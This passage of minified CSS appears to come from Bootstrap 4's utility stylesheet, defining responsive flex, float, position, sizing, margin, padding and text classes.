!important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 